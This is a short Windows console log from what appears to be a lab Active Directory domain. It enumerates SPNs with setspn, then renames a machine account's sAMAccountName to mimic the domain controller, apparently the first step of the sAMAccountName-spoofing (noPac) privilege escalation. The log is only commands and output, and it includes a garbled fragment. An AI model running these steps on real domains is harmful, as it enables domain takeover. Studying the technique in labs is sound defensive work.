 C:\Users\kk\Desktop>setspn -T test1.local -q */*
Checking domain DC=test1,DC=local
CN=DC,OU=Domain Controllers,DC=test1,DC=local
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/dc.tes
HOST/DC/TEST1
ldap/DC/TEST1
ldap/dc.test1.local/ForestDnsZones.test1.local
ldap/dc.test1.local/DomainDnsZones.test1.local
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/dc.te
DNS/dc.test1.local
GC/dc.test1.local/test1.local
RestrictedKrbHost/dc.test1.local
RestrictedKrbHost/DC
HOST/dc.test1.local/TEST1
HOST/DC
HOST/dc.test1.local
HOST/dc.test1.local/test1.local
ldap/dc.test1.local/TEST1
ldap/DC
ldap/dc.test1.local
ldap/dc.test1.local/test1.local
E3514235-4B06-11D1-AB04-00C04FC2DCD2/d08bd0c9-9f
ldap/d08bd0c9-9f4c-4e63-9358-3033a3b2cf68._msdcs
PS C:\Users\kk\Desktop> Set-MachineAccountAttribute -MachineAccount TestSPN1 -Value "Dc3" -Attribute samaccountname
bose
详细信息: [+] Domain Controller = dc.test1.local
详细信息: [+] Domain = test1.local
详细信息: [+] Distinguished Name = CN=TestSPN1,CN=Computers,DC=test1,DC=local
[+] Machine account TestSPN1 attribute samaccountname updated
PS C:\Users\kk\Desktop> Get-MachineAccountAttribute -MachineAccount TestSPN1 -Attribute serviceprincipalname
RestrictedKrbHost/Dc3
HOST/Dc3
RestrictedKrbHost/TestSPN1.test1.local
HOST/TestSPN1.test1.local
PS C:\Users\kk\Desktop>